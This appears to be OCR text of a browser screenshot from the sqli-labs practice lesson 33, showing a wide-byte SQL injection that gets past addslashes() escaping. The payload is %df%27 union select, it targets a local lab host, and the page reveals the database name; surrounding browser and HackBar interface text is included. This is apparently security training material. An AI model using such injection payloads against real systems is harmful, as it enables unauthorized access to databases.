 火狐主页
Less-32 **Bypass addslashes()**
192.168.2.25/sqli/Less-33/?id=-1%df%27%20union%20select%201,database(),3%20--+
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1�\' union select 1,database(),3 -- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-33
正在讲话:
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3 --
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c33202d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.25/sqli/Less-33/?id=-1%df' union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"